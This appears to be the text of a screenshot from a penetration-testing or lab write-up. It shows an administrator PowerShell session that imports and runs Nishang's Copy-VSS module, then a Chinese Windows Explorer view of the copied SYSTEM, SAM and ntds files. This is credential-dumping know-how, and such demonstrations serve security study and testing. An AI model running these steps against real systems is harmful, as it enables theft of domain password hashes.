 PS C:\Users\administrator> cd .\Desktop\nishang-0.7.6\Gather
PS C:\Users\administrator\Desktop\nishang-0.7.6\Gather> Import-Module .\Copy-VSS.ps1
PS C:\Users\administrator\Desktop\nishang-0.7.6\Gather> Copy-VSS
1 file(s) copied.
1 file(s) copied.
1 file(s) copied.
Gather
文件 主页 共享 查看
nishang-0.7.6 Gather 搜索"Gather"
收藏夹 名称 修改日期 类型 大小
下载 SYSTEM 2021/12/4 17:02 文件 12,288 KB
桌面 SAM 2021/12/4 17:02 文件 256 KB
最近访问的位置 ntds 2021/9/23 10:11 文件 12,304 KB